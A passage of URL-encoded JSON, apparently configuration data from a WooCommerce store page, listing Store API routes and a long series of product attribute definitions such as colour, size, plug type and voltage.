D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22attributes%22%3A%5B%7B%22attribute_id%22%3A%22117%22%2C%22attribute_name%22%3A%22002ed31cb2395f558e3307%22%2C%22attribute_label%22%3A%22Plug%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2281%22%2C%22attribute_name%22%3A%22019ec3132cdf8ee0f2e2a7%22%2C%22attribute_label%22%3A%22Gender%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22165%22%2C%22attribute_name%22%3A%22022441114171f3d00abc50%22%2C%22attribute_label%22%3A%22Applicable%20Activity%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22185%22%2C%22attribute_name%22%3A%22029c6e88c8d9e0eef80db1%22%2C%22attribute_label%22%3A%22Size%20%5C%2F%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22208%22%2C%22attribute_name%22%3A%2202ec708e1f4ed335b663d3%22%2C%22attribute_label%22%3A%22Size%20%26%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22203%22%2C%22attribute_name%22%3A%2204a0393e0ebd0b6ce0fe3b%22%2C%22attribute_label%22%3A%22Overall%20Length%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22112%22%2C%22attribute_name%22%3A%22054b4f3ea543c990f6b125%22%2C%22attribute_label%22%3A%22Option%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22152%22%2C%22attribute_name%22%3A%2205b5b003600b7f4cd544e8%22%2C%22attribute_label%22%3A%22Charging%20Current%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2255%22%2C%22attribute_name%22%3A%2205e896abf0262c5fae22eb%22%2C%22attribute_label%22%3A%22Color%20%26%20Voltage%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22171%22%2C%22attribute_name%22%3A%2206067bcf7793c4ae04cec6%22%2C%22attribute_label%22%3A%22Bluetooth%20Standard%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2254%22%2C%22attribute_name%22%3A%22061330ff83c078d1804901%22%2C%22attribute_label%22%3A%22Emitting%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2297%22%2C%22attribute_name%22%3A%2206b9281e396db002010bde%22%2C%22attribute_label%22%3A%22Auto%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2239%22%2C%22attribute_name%22%3A%220d0789e5fb72f679d655cd%22%2C%22attribute_label%22%3A%22Jeans%20Length%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22111%22%2C%22attribute_name%22%3A%220e368fa0d5daaaa80c2315%22%2C%22attribute_label%22%3A%22Number%20of%20Pcs%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22200%22%2C%22attribute_name%22%3A%22110dc68b766370f4abbefe%22%2C%22attribute_label%22%3A%22Color%5C%2FSize%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22154%22%2C%22attribute_name%22%3A%22119cfd507e5a15aa1f9a4e%22%2C%22attribute_label%22%3A%22Dial%20Diameter%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22113%22%2C%22attribute_name%22%3A%2213c9dcdc4e7d647674f61c%22%2C%22attribute_label%22%3A%22Voltage%20%28V%29%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2292%22%2C%22attribute_name%22%3A%2213dba24862cf9128167a59%22%2C%22attribute_label%22%3A%22Print%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22120%22%2C%22attribute_name%22%3A%221540a0dd3bf38ffd8b93c1%22%2C%22attribute_label%22%3A%22Bulb%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22119%22%2C%22attribute_name%22%3A%22154bb5548ef348a2ad1a4f%22%2C%22attribute_label%22%3A%22Switch%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2271%22%2C%22attribute_name%22%3A%22161e7ce7bfdc89ab4b9f52%22%2C%22attribute_label%22%3A%22Animal%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22124%22%2C%22attribute_name%22%3A%2217a53d1a012580ef609b70%22%2C%22attribute_label%22%3A%22Letter%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22191%22%2C%22attribute_name%22%3A%22192da7cc20dd103ef02499%22%2C%22attribute_label%22%3A%22Plug%20Type%20%5C%2F%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22107%22%2C%22attribute_name%22%3A%221aedb08357b8a73510b938%22%2C%22attribute_label%22%3A%22Number%20of%20Tiers%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22201%22%2C%22attribute_name%22%3A%221cfc77358c8695916d7db4%22%2C%22attribute_label%22%3A%22Shank%20Shape%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2218%22%2C%22attribute_name%22%3A%221ef722433d607dd9d2b8b7%22%2C%22attribute_label%22%3A%22Ships%20From%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22114%22%2C%22attribute_name%22%3A%221fc04473abf4f81ca1586a%22%2C%22attribute_label%22%3A%22Emitting%20Light%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2279%22%2C%22attribute_name%22%3A%22209802fb858e2c83205027%22%2C%22attribute_label%22%3A%22Package%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2242%22%2C%22attribute_name%22%3A%222431eae3d1fb711c3a6f44%22%2C%22attribute_label%22%3A%22Thickness%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22137%22%2C%22attribute_name%22%3A%22261addf78c7b2c961032b3%22%2C%22attribute_label%22%3A%22Purpose%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2291%22%2C%22attribute_name%22%3A%222686696b060b0149e8facd%22%2C%22attribute_label%22%3A%22Model-Size-Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2277%22%2C%22attribute_name%22%3A%222785cd3dc5fd7af0107524%22%2C%22attribute_label%22%3A%22Pieces%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22216%22%2C%22attribute_name%22%3A%222af01dcb7befac0d5fb86d%22%2C%22attribute_label%22%3A%22Base%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22180%22%2C%22attribute_name%22%3A%222cabb0df02e0fc7e609c1b%22%2C%22attribute_label%22%3A%22Color%20%26%20Portion%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2220%22%2C%22attribute_name%22%3A%222ced06a52b7c24e002d45d%22%2C%22attribute_label%22%3A%22Ring%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22195%22%2C%22attribute_name%22%3A%222d0f27acbb474dff9aba76%22%2C%22attribute_label%22%3A%22Age%20Range%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2236%22%2C%22attribute_name%22%3A%222e1fb300b1b000f0ed9b9a%22%2C%22attribute_label%22%3A%22Main%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2234%22%2C%22attribute_name%22%3A%222ec8bef5bca8385273f67f%22%2C%22attribute_label%22%3A%22Metal%2C%20Stone%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22205%22%2C%22attribute_name%22%3A%223225a10b07f1580f10dee4%22%2C%22attribute_label%22%3A%22Parameters%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2289%22%2C%22attribute_name%22%3A%2232954654ac8fe66a1d09be%22%2C%22attribute_label%22%3A%22Width%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22186%22%2C%22attribute_name%22%3A%2234b6cd75171affba6957e3%22%2C%22attribute_label%22%3A%22Version%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22147%22%2C%22attribute_name%22%3A%2236a4e7379721183a40e80d%22%2C%22attribute_label%22%3A%22Shaft%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2216%22%2C%22attribute_name%22%3A%2238c059f32775a19dc71559%22%2C%22attribute_label%22%3A%22Denim%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2225%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2226%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2227%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2228%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2229%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2230%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2231%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2249%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2250%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2251%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2252%22%2C%22attribute_name%22%3A%22398c3fe9323ebbd4679f2f%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2287%22%2C%22attribute_name%22%3A%223b8f7696879f77dfc8c74a%22%2C%22attribute_label%22%3A%22Capacity%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2247%22%2C%22attribute_name%22%3A%223cfce651e667ab85486dd4%22%2C%22attribute_label%22%3A%22Box%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22176%22%2C%22attribute_name%22%3A%223fdd6b9fc46f5778a3ceaa%22%2C%22attribute_label%22%3A%22IPhone%20Model%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22158%22%2C%22attribute_name%22%3A%2241423714ad6c415988b944%22%2C%22attribute_label%22%3A%22Mount%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2210%22%2C%22attribute_name%22%3A%224492081ca02b059f9e8af4%22%2C%22attribute_label%22%3A%22Pack%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22162%22%2C%22attribute_name%22%3A%224642e767f9251fa40afadb%22%2C%22attribute_label%22%3A%22Movement%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22145%22%2C%22attribute_name%22%3A%224817d6ec96889ea8d55c7a%22%2C%22attribute_label%22%3A%22Plug%20standard%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22192%22%2C%22attribute_name%22%3A%224994a8ffeba4ac3140beb8%22%2C%22attribute_label%22%3A%22Language%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2288%22%2C%22attribute_name%22%3A%2249ee3087348e8d44e1feda%22%2C%22attribute_label%22%3A%22Name%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2270%22%2C%22attribute_name%22%3A%224a92fbe41f6463598c3985%22%2C%22attribute_label%22%3A%22Voltage%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22128%22%2C%22attribute_name%22%3A%224c3e5f1dc3332d5c17e1a3%22%2C%22attribute_label%22%3A%22Cable%20Length%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22206%22%2C%22attribute_name%22%3A%2250666ad3783e8ec8dfa7d7%22%2C%22attribute_label%22%3A%22Use%20Mode%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2266%22%2C%22attribute_name%22%3A%2250dc5791efd52800745f5b%22%2C%22attribute_label%22%3A%22Light%20Temperature%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22122%22%2C%22attribute_name%22%3A%225174d1309f275ba6f275db%22%2C%22attribute_label%22%3A%22Grid%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22102%22%2C%22attribute_name%22%3A%2252c9d930a9f21f784b1fc3%22%2C%22attribute_label%22%3A%22Floatage%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22148%22%2C%22attribute_name%22%3A%225320550175ad6f79ad6589%22%2C%22attribute_label%22%3A%22Chain%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22125%22%2C%22attribute_name%22%3A%2253facb5647fdbc6b06055b%22%2C%22attribute_label%22%3A%22Chain%20Length%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22184%22%2C%22attribute_name%22%3A%225736d60a71fd3c178f6ae9%22%2C%22attribute_label%22%3A%22Baby%20Age%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2219%22%2C%22attribute_name%22%3A%2257391192dfa1f247ad015a%22%2C%22attribute_label%22%3A%22Pattern%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22141%22%2C%22attribute_name%22%3A%2258c99d5d65c49cc7bea0c0%22%2C%22attribute_label%22%3A%22Band%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22209%22%2C%22attribute_name%22%3A%2258ea06646c4796d95d7ecb%22%2C%22attribute_label%22%3A%22Size%20and%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2295%22%2C%22attribute_name%22%3A%225a3cca03e0dbfbec5d1cdd%22%2C%22attribute_label%22%3A%22SD%20Card%20Memory%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2248%22%2C%22attribute_name%22%3A%225a6bfd77a2e93e2562beea%22%2C%22attribute_label%22%3A%22Plugs%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22181%22%2C%22attribute_name%22%3A%225b7f6752dece832ab5cd94%22%2C%22attribute_label%22%3A%22Color%20%5C%2F%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22190%22%2C%22attribute_name%22%3A%225bd88ce308e3fd8f5fba59%22%2C%22attribute_label%22%3A%22Color%20%5C%2F%20Plug%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22197%22%2C%22attribute_name%22%3A%225d50889672f6f860d14f50%22%2C%22attribute_label%22%3A%22Colors%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%227%22%2C%22attribute_name%22%3A%225d5b78699e57104f2fa03b%22%2C%22attribute_label%22%3A%22Set%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22126%22%2C%22attribute_name%22%3A%225e333d34a1d796c677df65%22%2C%22attribute_label%22%3A%22Color%20and%20Box%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2293%22%2C%22attribute_name%22%3A%225e4fd4f6cec8fadead1fe5%22%2C%22attribute_label%22%3A%22Panda%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22150%22%2C%22attribute_name%22%3A%225f436df649baa5b7401155%22%2C%22attribute_label%22%3A%22Shoe%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22193%22%2C%22attribute_name%22%3A%22604dbdde96c38db245ed1f%22%2C%22attribute_label%22%3A%22Brush%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22129%22%2C%22attribute_name%22%3A%2260aaf44d4b562252c04db7%22%2C%22attribute_label%22%3A%22Port%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2262%22%2C%22attribute_name%22%3A%2263700448c0b9f7bcb001fa%22%2C%22attribute_label%22%3A%22Map%20specification%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22103%22%2C%22attribute_name%22%3A%2264dcbcb04950d4f6ddc665%22%2C%22attribute_label%22%3A%22Bundles%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2298%22%2C%22attribute_name%22%3A%226580a62b285fe117716372%22%2C%22attribute_label%22%3A%22Type%20%26%20Picture%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22188%22%2C%22attribute_name%22%3A%22665eb5e434b4013a140c18%22%2C%22attribute_label%22%3A%22Size%20%5C%2F%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2241%22%2C%22attribute_name%22%3A%2266b29b9f2bdc949a754504%22%2C%22attribute_label%22%3A%22Curl%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%225%22%2C%22attribute_name%22%3A%22672f6395786a6021a03993%22%2C%22attribute_label%22%3A%22Belt%20Length%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22189%22%2C%22attribute_name%22%3A%22674b91e6876766a4910822%22%2C%22attribute_label%22%3A%22Plug%20%5C%2F%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2215%22%2C%22attribute_name%22%3A%22694e8d1f2ee056f98ee488%22%2C%22attribute_label%22%3A%22Quantity%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22101%22%2C%22attribute_name%22%3A%226c82a1bfdc7cf6398259ea%22%2C%22attribute_label%22%3A%22Lead%20Weight%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2263%22%2C%22attribute_name%22%3A%226d7d5e5021e4d8e8de02bc%22%2C%22attribute_label%22%3A%22Display%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2244%22%2C%22attribute_name%22%3A%226ee592b94717cd7ccdf72f%22%2C%22attribute_label%22%3A%22Color%20Name%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22146%22%2C%22attribute_name%22%3A%226f6b6f0042d4b4053f8942%22%2C%22attribute_label%22%3A%22Axis%20Body%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22136%22%2C%22attribute_name%22%3A%226fd115591b61cfe21f3744%22%2C%22attribute_label%22%3A%22Cable%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22144%22%2C%22attribute_name%22%3A%22700b7a47835405d1dc7238%22%2C%22attribute_label%22%3A